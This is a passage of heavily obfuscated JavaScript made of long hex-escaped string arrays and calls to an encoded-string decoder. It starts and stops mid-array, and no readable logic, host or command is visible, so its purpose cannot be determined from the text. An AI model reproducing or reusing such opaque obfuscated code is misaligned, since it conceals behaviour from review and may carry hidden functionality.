x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\